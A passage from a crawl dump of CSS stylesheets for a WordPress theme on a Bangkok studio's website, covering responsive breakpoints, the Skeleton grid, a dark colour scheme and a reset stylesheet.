			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.field-1-1 textarea {
			-moz-box-sizing: border-box;
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
			width: 556px;
		}
		#contact-form .iconed-box {
			padding-left: 60px;
			width:172px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		/*****HOVER FOR 2COL PORTFOLIO*****/
		.eight.columns .view-first h2 {
			margin-top: 40px;
		}
		/*****HOVER FOR 3COL PORTFOLIO*****/
		.one-third.column .view-first h2 {
			margin-top:8px;
		}
		.one-third.column .view-first .w-b-bottom {
			padding-bottom:5px;
		}
		.one-third.column .link, .one-third.column .zoom  {
			margin-top: 5px;
		}
		/*****HOVER FOR 4COL PORTFOLIO*****/
		.our-projects .link, .our-projects .zoom, .four.columns .link, .four.columns .zoom  {
			margin-top: 30px;
		}
		/*****HOVER FOR BLOG *****/
		.blog-item .view .mask h2 {
			margin-bottom: 27px;
    		margin-top: 50px;
		}
		/*****NEWS LETTER*****/
		.nl-text {
			display:none;
		}
		.nl-text-container.part {
			width: 282px;
		}
		/******TABS BLOG*****/
		.lp-title-cont {
			width: 95px;
		}
		/******OURCLIENTS*****/
		.our-clients-container li:nth-child(5) {
			display: none;
		}
		/******FLICKR******/
		ul#flickrfeed li a {
			height: 78px;
			width: 78px;
		}
		ul#flickrfeed li a img{
			height: 78px;
			width: 78px;
		}
		/******LEAVE COMMENT FORM*******/
		.field-1-1-comment textarea{
			width:508px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.field-1-2-comment input{
			width:244px;
			margin-right:20px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.leave-comment-container #contact-form .iconed-box {
			padding-left: 60px;
			width:244px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		/******PRICING TABLE******/
		.price-col-gray {
			width: 181px;
		}
		.price-col-main {
			width: 186px;
		}
		.pricebox-marginleft {
			margin-left: -20px;
		}
		.price-col-gray2 {
			width: 175px;
		}
    }


/*  #Mobile (Portrait) (4)
================================================== */

    /* Note: Design for a width of 320px */

    @media only screen and (max-width: 767px) {
        .search-text {
			width:100px;
		}
		.footer-copyright-bg .eight.columns {
			padding-top: 5px;
			padding-bottom: 20px;
			text-align:center;	
		}
		#footer-nav li{
			display:list-item;
		}
		#footer-nav li a {
			color: #A1A1A1;
			padding: 0;
			border-bottom-width: 1px;
			border-bottom-style: solid;
			border-left-style: none;
			border-bottom-color: #686868;
			padding-bottom: 10px;
			padding-top: 10px;
		}
		/*****BUY NOW******/
		.buy-now-text-container {
			width:270px
		}
		.side-box-bg.buy-now {
			display:none;
		}
		.button-buy-container {
			margin-left: 75px;
		}
		/*****CONTACT FORM******/
		.field-1-3 input{
			width:300px;
			margin-right:0px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.field-1-1 textarea {
			-moz-box-sizing: border-box;
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
			width: 300px;
		}
		#contact-form .iconed-box {
			padding-left: 60px;
			width:300px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		/***********404**********/
		.error404-main-text h2 {
			font-family: 'OswaldLight',Arial,Helvetica,sans-serif;
			font-size: 24px;
			line-height: 30px;
			padding: 15px;
			margin:0;
			text-align: center;
		}
		.error404-numb {
			font-size: 120px;
			line-height: 120px;	
		}
		.error404-text {
			font-size: 24px;
			line-height: 24px;
			margin-bottom: 20px;
			margin-top: 20px;
			text-align: center;
		}
		/*****HOVER FOR 2COL PORTFOLIO*****/
		.view h2 {
			margin-bottom: 25px;
		}
		/*****HOVER FOR BLOG *****/
		.blog-item .view .mask p, .blog-item .view .mask h2 {
			display:none;
		}
		.blog-item .view .mask a {
			margin-top: 47px;
		}
		/*****HOVER FOR 2COL PORTFOLIO*****/
		.eight.columns .view-first h2 {
			margin-top:16px;
		}
		/*****HOVER FOR 4COL PORTFOLIO*****/
		.our-projects .link, .our-projects .zoom  {
			margin-top: 65px;
		}
		.four.columns .link, .four.columns .zoom  {
			margin-top: 0px;
		}
		.four.columns .view-first h2 {
			display:block;
			margin-top:16px;
		}
		/*****HOVER FOR 3COL PORTFOLIO*****/
		.one-third.column .link, .one-third.column .zoom  {
			margin-top: 0px;
		}
		/*****NEWS LETTER*****/
		.nl-text {
			display:none;
		}
		.nl-text-container.part {
			width: 1px;
		}
		.nl-text-container .caption {
			display:none;
		}
		.newsletterform input {
			width: 90px;
		}
		.nl-img-container {
			display:none;
		}
		.sixteen .side-box-bg.news-letter.hide {
			display:none;
		}
		/******OUR CLIENTS******/
		.our-clients-container li:nth-child(5) {
			display: none;
		}
		.our-clients-container li:nth-child(4) {
			display: none;
		}
		.our-clients-container li:nth-child(3) {
			display: none;
		}
		.our-clients-container li:nth-child(2) {
			display: none;
		}
		.our-clients-container li {
			margin-left: 65px;
		}
		/*****TABS BLOG*****/
		.lp-title-cont {
			width: 175px;
		}
		/******FLICKR******/
		ul#flickrfeed li a {
			height: 71px;
			width: 71px;
		}
		ul#flickrfeed li a img{
			height: 71px;
			width: 71px;
		}
		/******LEAVE COMMENT FORM*******/
		.field-1-1-comment textarea{
			width:300px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.field-1-2-comment input{
			width:300px;
			margin-right:0px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.leave-comment-container #contact-form .iconed-box {
			padding-left: 60px;
			width:300px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.comment-head .right{
			border-top:1px solid #cecece;
			border-left:1px solid #cecece;
		}
		.comment-name {
			margin-bottom:9px;
		}
		.comment-desc{
			margin-left: 5px;
    		margin-right: 5px;
		}
		/******PRICING TABLE*****/
		.price-col-gray, .price-col-main, .price-col-gray2{
			float: none;
			width: 268px;
			left:0;
			margin: 0 auto 20px !important;
		}
		
    }

/* #Mobile (Landscape) (3)
================================================== */

    /* Note: Design for a width of 480px */

    @media only screen and (min-width: 480px) and (max-width: 767px) {
		.search-text {
			width:140px;
		}
		.footer-copyright-bg .eight.columns {
			padding-top: 5px;
			padding-bottom: 20px;
			text-align:center;	
		}
		/***********BUY NOW**********/
		.buy-now-text-container {
			width:390px
		}
		.button-buy-container {
			margin-left: 135px;
		}
		.side-box-bg.buy-now {
			display:none;
		}
		/*****CONTACT FORM*****/
		.field-1-3 input{
			width:420px;
			margin-right:0px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.field-1-1 textarea {
			-moz-box-sizing: border-box;
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
			width: 420px;
		}
		#contact-form .iconed-box {
			padding-left: 60px;
			width:420px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		/***********404**********/
		.error404-main-text h2 {
			font-family: 'OswaldLight',Arial,Helvetica,sans-serif;
			font-size: 24px;
			line-height: 24px;
			padding: 20px 15px 15px;
			text-align: center;
		}
		.error404-numb {
			font-size: 120px;
			line-height: 120px;	
		}
		
		.error404-text {
			font-size: 24px;
			line-height: 24px;
			margin-bottom: 20px;
			margin-top: 20px;
			text-align: center;
		}
		/*****HOVER FOR BLOG *****/
		.blog-item .view .mask p {
			display:none;
		}
		.blog-item .view .mask h2 {
			margin-top: 27px;
			display:block;
		}
		.blog-item .view .mask a {
			margin-top: 0px;
		}
		/*****HOVER FOR 2COL PORTFOLIO*****/
		.eight.columns .view-first h2 {
			margin-top: 58px;
		}
		/*****HOVER FOR 4COL PORTFOLIO*****/
		.our-projects .link, .our-projects .zoom {
			margin-top: 35px;
		}
		.four.columns .link, .four.columns .zoom  {
			margin-top: 15px;
		}
		.four.columns .view-first p {
			display:inline-block;
			margin-top: 0px;
		}
		.four.columns .view-first h2 {
			display:block;
		    margin-bottom: 10px;
   			margin-top: 60px;
		}
		/*****HOVER FOR 3COL PORTFOLIO*****/
		.one-third.column .view-first h2 {
			margin-top:55px;
			margin-bottom:12px;
		}
		.one-third.column .view-first p {
			display:inline-block;
			margin-top: 0px;
		}
		.one-third.column .link, .one-third.column .zoom  {
			margin-top: 15px;
		}
		/*****NEWS LETTER*****/
		.nl-text {
			display:none;
		}
		.nl-text-container.part {
			width: 1px;
		}
		.nl-text-container .caption {
			display:none;
		}
		.newsletterform input {
			width: 134px;
		}
		.nl-img-container {
			display:block;
		}
		.sixteen .side-box-bg.news-letter.hide {
			display:block;
		}
		/*****OUR CLIENTS*****/
		.our-clients-container li:nth-child(5) {
			display: none;
		}
		.our-clients-container li:nth-child(4) {
			display: none;
		}
		.our-clients-container li:nth-child(3) {
			display: none;
		}
		.our-clients-container li:nth-child(2) {
			display: block;
		}
		.our-clients-container li {
			margin-right: 19px;
			margin-left: 19px;
		}
		/*****TABS BLOG*****/
		.lp-title-cont {
			width: 295px;
		}
		/******FLICKR******/
		ul#flickrfeed li a {
			width: 78px;
			height: 78px;
		}
		ul#flickrfeed li a img{
			width: 78px;
			height: 78px;
		}
		/******LEAVE COMMENT FORM*******/
		.field-1-1-comment textarea{
			width:420px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.field-1-2-comment input{
			width:420px;
			margin-right:0px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.leave-comment-container #contact-form .iconed-box {
			padding-left: 60px;
			width:420px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.comment-head .right{
			border:none;
		}
		/******PRICING TABLE*****/
		.price-col-gray, .price-col-main, .price-col-gray2{
			float: none;
			width: 268px;
			left:0;
			margin: 0 auto 20px !important;
		}
    }
	
/* Retina Images (High Resolution)
====================================================================== */
@media (-Webkit-min-device-pixel-ratio: 1.5),
 (-moz-min-device-pixel-ratio: 1.5),
 (-o-min-device-pixel-ratio: 3/2),
 (min-device-pixel-ratio: 1.5),
 (min-resolution: 1.5dppx) {
	   

		.search-submit {
			background-image: url(images/search-submit@2x.png) !important;
			background-size:12px  auto !important;
		}
		#facebook-link {
			background-image: url(images/social/facebook@2x.png);
			background-size:24px  auto;
		}
		#dribbble-link {
			background-image: url(images/social/dribbble@2x.png);
			background-size:24px  auto;
		}
		#flickr-link {
			background-image: url(images/social/flickr@2x.png);
			background-size:24px  auto;	
		}
		#googleplus-link {
			background-image: url(images/social/googleplus@2x.png);
			background-size:24px  auto;	
		}
		#linkedin-link {
			background-image: url(images/social/linkedin@2x.png);
			background-size:24px  auto;		
		}
		#pintrest-link {
			background-image: url(images/social/pintrest@2x.png);
			background-size:24px  auto;	
		}
		#rss-link {
			background-image: url(images/social/rss@2x.png);
			background-size:24px  auto;
		}
		#skype-link {
			background-image: url(images/social/skype@2x.png);
			background-size:24px  auto;	
		}
		#twitter-link {
			background-image: url(images/social/twitter@2x.png);
			background-size:24px  auto;
		}
		#vimeo-link {
			background-image: url(images/social/vimeo@2x.png);
			background-size:24px  auto;	
		}
		.img-holder.comp {
			background-image: url(images/icon-comp@2x.png);
			background-size: auto 60px ;
		}
		.img-holder.seo {
			background-image: url(images/icon-seo@2x.png);
			background-size: auto 60px ;
		}
		.img-holder.gears {
			background-image: url(images/icon-gears@2x.png);
			background-size: auto 60px ;
		}
		a.r-m-plus-small {
			background-image: url(images/plus@2x.png);
			background-size: auto 7px;
		}
		.jcarousel-prev {
			background-image: url(images/prev-small@2x.png);
			background-size: auto 9px;
		}
		.jcarousel-next {
			background-image: url(images/next-small@2x.png);
			background-size: auto 9px;
		}
		.view a.link {
			background-image: url(images/link-icon@2x.png);
			background-size: 21px auto;
		}
		.view a.zoom {
			background-image: url(images/zoom-icon@2x.png);
			background-size: 21px auto;  
		}
		.quote-content {
			background-image: url(images/quote@2x.png);
			background-size: 19px auto;
		}
		.footer-content-bg a.scrollup {
			background-image: url(images/scrollup@2x.png);
			background-size: 32px auto;
		}
		.logo-footer {
    		background-image: url(images/logo-footer@2x.png);
			background-size: 88px auto;
		}
		.r-m-plus:after {
			background: url(images/plus@2x.png) no-repeat scroll center center #5A5A5A;
			background-size: 7px auto;
		}
		footer .r-m-plus:after {
			background: url(images/plus@2x.png) no-repeat scroll center center #404040;
			background-size: 7px auto;
		}
		.icon_mail {
			background: url(images/icon_footer_mail@2x.png) no-repeat scroll left 5px transparent;
			background-size: 14px auto;
		}
		.icon_phone {
			background: url(images/icon_footer_phone@2x.png) no-repeat scroll left 4px transparent;
			background-size: 14px auto;
		}
		.icon_loc {
			background: url(images/icon_footer_loc@2x.png) no-repeat scroll left 3px transparent;
			background-size: 14px auto;
		}
		.contact-info-page .icon_loc {
			background: url(images/icon_footer_loc@2x.png) no-repeat scroll 15px 13px transparent;
			background-size: 14px auto;
		}
		.contact-info-page .icon_phone {
			background: url(images/icon_footer_phone@2x.png) no-repeat scroll 15px 14px transparent;
			background-size: 14px auto;
		}
		.contact-info-page .icon_mail {
			background: url(images/icon_footer_mail@2x.png) no-repeat scroll 15px 14px transparent;
			background-size: 14px auto;
		}
		.button.get-theme {
			background: url(images/icon-get-theme@2x.png) no-repeat scroll 14px center, #f1c832;
			background-size: 17px auto;
		}
		.iconed-box:before {
			background-image: url(images/box-icons@2x.png);
			background-size: 144px auto;
		}
		.styled-list > li:before {
			background-image: url(images/list-icons@2x.png);
			background-size: 15px 105px;
		}
		.ui-accordion-header span {
			background-image: url(images/plus@2x.png);
			background-size: 7px auto;
		}
		.ui-accordion-header-active span {
			background-image: url(images/minus@2x.png);
			background-size: 7px auto;
		}
		.portfolio-pagination .pag-prev {
			background-image: url(images/prev-small@2x.png);
			background-size: 9px auto;
		}
		.portfolio-pagination .pag-next {
			background-image: url(images/next-small@2x.png);
			background-size: 9px auto;
		}
		.port-cat-icon {
			background-image: url(images/next-small@2x.png);
			background-size: 9px auto;
		}
		blockquote:before {
    		background-image: url(images/quote@2x.png) !important;
			background-size: 19px auto !important;
		}
		.blog-info-container ul li.author {
			background-image: url(images/author-icon@2x.png);
			background-size: 13px auto;
		}
		.blog-info-container ul li.view {
			background-image: url(images/view-icon@2x.png);
			background-size: 16px auto;
		}
		.blog-info-container ul li.comment {
			background-image: url(images/comment-icon@2x.png);
			background-size: 13px auto;
		}
		.blog-info-container ul li.tag {
			background-image: url(images/tag-icon@2x.png);
			background-size: 13px auto;
		}
		.blog-cat-icon {
			background-image: url(images/next-small@2x.png);
			background-size: 9px auto;
		}
		.pagination-1 .pag-prev {
			background-image: url(images/prev-small-black@2x.png);
			background-size: 9px auto;
		}
		.pagination-1 a.pag-prev:hover {
			background-image: url(images/prev-small@2x.png);
			background-size: 9px auto;
		}
		.pagination-1 .pag-next {
			background-image: url(images/next-small-black@2x.png);
			background-size: 9px auto;
		}
		.pagination-1 a.pag-next:hover {
			background-image: url(images/next-small@2x.png);
			background-size: 9px auto;
		}
		.nl-form-part-container {
			padding-bottom:16px;
		}
}


--- FILE ---
content_type: text/css
request_url: http://www.remixstudiobangkok.com/wp-content/themes/optimas/css/skeleton.css?ver=4.9.28
body_size: 3104
content:
/*
* Skeleton V1.1
* Copyright 2011, Dave Gamache
* www.getskeleton.com
* Free to use under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
* 8/17/2011
*/
/* #Images
================================================== */

	img.scale-with-grid {
		max-width: 100%;
		height: auto; }
	img, video {
		max-width: 100%;
		height: auto;
	}	
		

/* Table of Contents
==================================================
    #Base 960 Grid
    #Tablet (Portrait)
    #Mobile (Portrait)
    #Mobile (Landscape)

/* #Base 960 Grid
================================================== */

    .container                                  { position: relative; width: 960px; margin: 0 auto; padding: 0; }
    .container .column,
    .container .columns                         { float: left; display: inline; margin-left: 10px; margin-right: 10px; }
    .row                                        { margin-bottom: 20px; }

    /* Nested Column Classes */
    .column.alpha, .columns.alpha               { margin-left: 0; }
    .column.omega, .columns.omega               { margin-right: 0; }
	
	.column .container.alpha,.columns .container.alpha {

		margin-left:-10px;

	}

    /* Base Grid */
    .container .one.column,
    .container .one.columns                     { width: 40px; }
    .container .two.columns                     { width: 100px; }
    .container .three.columns                   { width: 160px; }
	/****one-five****/
    .container .one-five.columns                   { width: 172px; }
	
    .container .four.columns                    { width: 220px; }
    .container .five.columns                    { width: 280px; }
    .container .six.columns                     { width: 340px; }
    .container .seven.columns                   { width: 400px; }
    .container .eight.columns                   { width: 460px; }
    .container .nine.columns                    { width: 520px; }
    .container .ten.columns                     { width: 580px; }
    .container .eleven.columns                  { width: 640px; }
    .container .twelve.columns                  { width: 700px; }
    .container .thirteen.columns                { width: 760px; }
    .container .fourteen.columns                { width: 820px; }
    .container .fifteen.columns                 { width: 880px; }
    .container .sixteen.columns                 { width: 940px; }
	
	.container .one-third.column                { width: 300px; }
    .container .two-thirds.column               { width: 620px; }

    /* Offsets */
    .container .offset-by-one                   { padding-left: 60px;  }
    .container .offset-by-two                   { padding-left: 120px; }
    .container .offset-by-three                 { padding-left: 180px; }
    .container .offset-by-four                  { padding-left: 240px; }
    .container .offset-by-five                  { padding-left: 300px; }
    .container .offset-by-six                   { padding-left: 360px; }
    .container .offset-by-seven                 { padding-left: 420px; }
    .container .offset-by-eight                 { padding-left: 480px; }
    .container .offset-by-nine                  { padding-left: 540px; }
    .container .offset-by-ten                   { padding-left: 600px; }
    .container .offset-by-eleven                { padding-left: 660px; }
    .container .offset-by-twelve                { padding-left: 720px; }
    .container .offset-by-thirteen              { padding-left: 780px; }
    .container .offset-by-fourteen              { padding-left: 840px; }
    .container .offset-by-fifteen               { padding-left: 900px; }
	
	/* INSIDE CONTAINERS */
	
	.pad-l-r-5 								{ padding:0 5px 0 5px;}
	.container .in-column,
    .container .in-columns                      { float: left; display: inline; margin-left: 10px; margin-right: 10px; }
	
	.container .in-one-third.in-column          {width:289px;} 
	.container .in-two-third.in-column          {width:599px;}
	.container .in-sixteen.in-columns        	{width:908px;} 
	.container .in-eight.in-columns        		{width:444px;}
	.container .in-four.in-columns        		{width:212px;}
	.container .in-three-four.in-columns        {width:676px;}



/* #Tablet (Portrait)
================================================== */

    /* Note: Design for a width of 768px */

    @media only screen and (min-width: 768px) and (max-width: 959px) {
        .container                                  { width: 768px; }
        .container .column,
        .container .columns                         { margin-left: 10px; margin-right: 10px;  }
        .column.alpha, .columns.alpha               { margin-left: 0; margin-right: 10px; }
        .column.omega, .columns.omega               { margin-right: 0; margin-left: 10px; }
        .alpha.omega                                { margin-left: 0; margin-right: 0; }

        .container .one.column,
        .container .one.columns                     { width: 28px; }
        .container .two.columns                     { width: 76px; }
        .container .three.columns                   { width: 124px; }
        .container .four.columns                    { width: 172px; }
        .container .five.columns                    { width: 220px; }
        .container .six.columns                     { width: 268px; }
        .container .seven.columns                   { width: 316px; }
        .container .eight.columns                   { width: 364px; }
        .container .nine.columns                    { width: 412px; }
        .container .ten.columns                     { width: 460px; }
        .container .eleven.columns                  { width: 508px; }
        .container .twelve.columns                  { width: 556px; }
        .container .thirteen.columns                { width: 604px; }
        .container .fourteen.columns                { width: 652px; }
        .container .fifteen.columns                 { width: 700px; }
        .container .sixteen.columns                 { width: 748px; }

        .container .one-third.column                { width: 236px; }
        .container .two-thirds.column               { width: 492px; }

        /* Offsets */
        .container .offset-by-one                   { padding-left: 48px; }
        .container .offset-by-two                   { padding-left: 96px; }
        .container .offset-by-three                 { padding-left: 144px; }
        .container .offset-by-four                  { padding-left: 192px; }
        .container .offset-by-five                  { padding-left: 240px; }
        .container .offset-by-six                   { padding-left: 288px; }
        .container .offset-by-seven                 { padding-left: 336px; }
        .container .offset-by-eight                 { padding-left: 384px; }
        .container .offset-by-nine                  { padding-left: 432px; }
        .container .offset-by-ten                   { padding-left: 480px; }
        .container .offset-by-eleven                { padding-left: 528px; }
        .container .offset-by-twelve                { padding-left: 576px; }
        .container .offset-by-thirteen              { padding-left: 624px; }
        .container .offset-by-fourteen              { padding-left: 672px; }
        .container .offset-by-fifteen               { padding-left: 720px; }
		
		/* INSIDE CONTAINERS */
	
		
		.container .in-one-third.in-column          {width:225px;} 
		.container .in-two-third.in-column          {width:471px;}
		.container .in-sixteen.in-columns        	{width:716px;} 
		.container .in-eight.in-columns        		{width:348px;}
		.container .in-four.in-columns        		{width:164px;}
		.container .in-three-four.in-columns        {width:532px;}

    }


/*  #Mobile (Portrait)
================================================== */

    /* Note: Design for a width of 320px */

    @media only screen and (max-width: 767px) {
        .container { width: 300px; }
        .container .columns,
        .container .column { margin: 0; }

        .container .one.column,
        .container .one.columns,
        .container .two.columns,
        .container .three.columns,
        .container .four.columns,
        .container .five.columns,
        .container .six.columns,
        .container .seven.columns,
        .container .eight.columns,
        .container .nine.columns,
        .container .ten.columns,
        .container .eleven.columns,
        .container .twelve.columns,
        .container .thirteen.columns,
        .container .fourteen.columns,
        .container .fifteen.columns,
        .container .sixteen.columns,
        .container .one-third.column,
        .container .two-thirds.column  { width: 300px; }

        /* Offsets */
        .container .offset-by-one,
        .container .offset-by-two,
        .container .offset-by-three,
        .container .offset-by-four,
        .container .offset-by-five,
        .container .offset-by-six,
        .container .offset-by-seven,
        .container .offset-by-eight,
        .container .offset-by-nine,
        .container .offset-by-ten,
        .container .offset-by-eleven,
        .container .offset-by-twelve,
        .container .offset-by-thirteen,
        .container .offset-by-fourteen,
        .container .offset-by-fifteen { padding-left: 0; }
		
		/* INSIDE CONTAINERS */
	
		
		.container .in-one-third.in-column,
		.container .in-two-third.in-column,
		.container .in-sixteen.in-columns,
		.container .in-eight.in-columns,
		.container .in-four.in-columns,
		.container .in-three-four.in-columns  {width:268px;}  

    }


/* #Mobile (Landscape)
================================================== */

    /* Note: Design for a width of 480px */

    @media only screen and (min-width: 480px) and (max-width: 767px) {
        .container { width: 420px; }
        .container .columns,
        .container .column { margin: 0; }

        .container .one.column,
        .container .one.columns,
        .container .two.columns,
        .container .three.columns,
        .container .four.columns,
        .container .five.columns,
        .container .six.columns,
        .container .seven.columns,
        .container .eight.columns,
        .container .nine.columns,
        .container .ten.columns,
        .container .eleven.columns,
        .container .twelve.columns,
        .container .thirteen.columns,
        .container .fourteen.columns,
        .container .fifteen.columns,
        .container .sixteen.columns,
        .container .one-third.column,
        .container .two-thirds.column { width: 420px; }
		
		/* INSIDE CONTAINERS */
			
		.container .in-one-third.in-column,
		.container .in-two-third.in-column,
		.container .in-sixteen.in-columns,
		.container .in-eight.in-columns,
		.container .in-four.in-columns,
		.container .in-three-four.in-columns  {width:388px;}

    }
	
/* #Typography
================================================== */
	h1, h2, h3, h4, h5, h6 {
		color: #777777;
		/*font-family: "Georgia", "Times New Roman", serif;*/
		font-weight: normal; }
	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-weight: inherit; }
	h1 { font-size: 46px; line-height: 50px; margin-bottom: 14px;}
	h2 { font-size: 35px; line-height: 40px; margin-bottom: 10px; }
	h3 { font-size: 28px; line-height: 34px; margin-bottom: 8px; }
	h4 { font-size: 21px; line-height: 30px; margin-bottom: 4px; }
	h5 { font-size: 17px; line-height: 24px; }
	h6 { font-size: 14px; line-height: 21px; }
	.subheader { color: #777; }

	/*p { margin: 0 0 20px 0; }
	p img { margin: 0; }*/
	p.lead { font-size: 21px; line-height: 27px; color: #777;  }

	em { font-style: italic; }
	/*strong { font-weight: bold; color: #333; }*/
	small { font-size: 80%; }

/*	Blockquotes  */
	blockquote, blockquote p { font-size: 16px; line-height: 23px; color: #777; font-style: italic; font-weight:lighter; }
	blockquote {
	margin: 0 0 10px 32px;
	padding: 9px 30px 10px 15px;
	/*border-left: 1px solid #ddd;*/

	border-left:2px solid #f1c832;
	position:relative;
}
	blockquote:before {
	background-image: url(../images/quote.png);
	background-repeat: no-repeat;
	background-position: left center;
	z-index:999;
	height:15px;
	width:19px;
	display:block;
	content:"";
	position:absolute;
	left:-34px;
	top:10px;
}
	blockquote cite { display: block; font-size: 12px; color: #555; }
	blockquote cite:before { content: "\2014 \0020"; }
	blockquote cite a, blockquote cite a:visited, blockquote cite a:visited { color: #555; }

	hr { border: solid #ddd; border-width: 1px 0 0; clear: both; margin: 10px 0 30px; height: 0; }
/* #Clearing
================================================== */

    /* Self Clearing Goodness */
   /* .container:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }*/

    /* Use clearfix class on parent to clear nested columns,
    or wrap each row of columns in a <div class="row"> */
   /* .clearfix:before,
    .clearfix:after,*/
    .row:before,
    .row:after {
      content: '\0020';
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0; }
    .row:after/*,
    .clearfix:after*/ {
      clear: both; }
    .row/*,
    .clearfix*/ {
      zoom: 1; }

    /* You can also use a <br class="clear" /> to clear columns */
    /*.clear {
      clear: both;
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0;
    }*/		

--- FILE ---
content_type: text/css
request_url: http://www.remixstudiobangkok.com/wp-content/themes/optimas/css/colors/dark.css?ver=4.9.28
body_size: 1126
content:
/* =================================================================== */
/* dark #404040
====================================================================== */

::selection
{
	color: white;
	background-color: #404040;
}
::-moz-selection  
{
	color: white;
	background-color: #404040;
}
#facebook-link:hover, #skype-link:hover, #twitter-link:hover, #flickr-link:hover, #vimeo-link:hover, #dribbble-link:hover, #linkedin-link:hover, #rss-link:hover, #googleplus-link:hover, #pintrest-link:hover {
	background-color:#404040;
}
.search-submit:hover {
	background-color: #404040;
}
#main-nav .current > a,#main-nav .current-menu-ancestor.current-menu-parent a, #main-nav .current-menu-item a  {
	border-top: 3px solid #404040;
}
.box3-cont .box-number {
	background-color:#404040;
}
a.r-m-plus-small:hover {
	background-color: #404040;
}
.caption-text-container {
	border-bottom:3px solid #404040;
}
.jcarousel-next:hover, .jcarousel-prev:hover {
	background-color:#404040;
}
.lp-item-caption-container a:hover {
    color: #404040;
}
.blog-item-date-cont  {
	background-color:#404040;
}
.blog-categories li a:hover{
	color:#404040;
}
.blog-categories li a:hover .blog-cat-icon{
	background-color:#404040;
}
.blog-categories li.active .blog-cat-icon{
	background-color:#404040;
}
.latest-post-sidebar img:hover {
    border-color: #404040;
	background: none repeat scroll 0 0 #404040;
}
.ui-accordion-header:hover a{
	color:#404040;
}
.ui-accordion-header:hover span{
	background-color: #404040;
}
.ui-accordion-header-active span {
	background-color: #404040;
}
.tag-cloud a:hover {
	background-color:#404040;
}
ul#flickrfeed li a:hover {
	border-color: #404040;
	background: none repeat scroll 0 0 #404040;
}
.comment-name a:hover{
	color:#404040;
}
.comment-reply  a:hover{
	color:#404040;
}
ul#filter li a:hover{
	background-color: #404040;
}
ul#filter li.current a{
	background-color: #404040;
}
.title-post-footer a {
	color:#404040;
}
.icon_mail a:hover{
    color:#404040;
}
#footer-nav li a:hover {
	color:#404040;
}
a.author:hover {
	color:#404040;
}
a.r-m-plus:hover {
    color: #404040;
}
a.r-m-plus:hover:after{
	background-color:#404040;
}
.button {
	background-color:#404040;
}
.button.gray:hover {
	background-color:#404040;
}
a {
    color: #404040;
}
.a-invert:hover{
	color: #404040;
}
.view a.zoom:hover, .view a.link:hover  {
	background-color: #404040;
}
.at {
	color:#404040;
}
blockquote {
    border-left: 2px solid #404040;
}
.portfolio-pagination .pag-prev:hover,  .portfolio-pagination .pag-next:hover{
	background-color:#404040;
}
.dropcap4 {
	background: none repeat scroll 0 0 #404040;
}
#toggle-view .ui-accordion-header:hover {
	color:#404040;
}
/*******************************************/
.flexslider .flex-next:hover { background-color:#404040;}
.flexslider .flex-prev:hover { background-color:#404040;}
/*******************************************/
.flex-caption h3 {
	border-color:#404040;
}
.pt-col-main {
    background-color: #404040;
}
.price-col-main .price-container {
    background-color: #404040;
}
/*******************************************/
#sequence-theme #sequence-preloader {
  background: #404040;
}
#sequence-theme .nav li img.active {
  background: none repeat scroll 0 0 #404040;
  border: 4px solid #404040;
}
#sequence-theme .color {
	color:#fff;
}
#sequence-theme .status {
  background: url(../../images/status-bar-dark.png) -940px 0 repeat-y;
}
#sequence-theme ul.nav li:hover img {
	background: none repeat scroll 0 0 #404040;
  	border: 4px solid #404040;
}
#sequence-theme .next,
#sequence-theme .prev {
  background-color:#404040;
}
#sequence-theme .theme-2 .next, #sequence-theme  .theme-2 .prev {
  background-color:transparent !important;
}
/***************************************/
.button.get-theme {
	background-color:#404040;
}
#sequence-theme h3 {
  	color: #404040;
}
#sequence .slide-2-yellow {
	color:#404040;
}

--- FILE ---
content_type: text/css
request_url: http://www.remixstudiobangkok.com/wp-content/themes/optimas/css/reset.css
body_size: 720
content:
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, /*p,*/ blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, /*ol, ul, li,*/
fieldset, form, label, legend,
/*table,*/ caption, tbody, tfoot, thead, tr, th, td {
margin: 0;
padding: 0;
border: 0;
outline: 0;
/*font-size: 100%;*/
/*vertical-align: baseline;*/
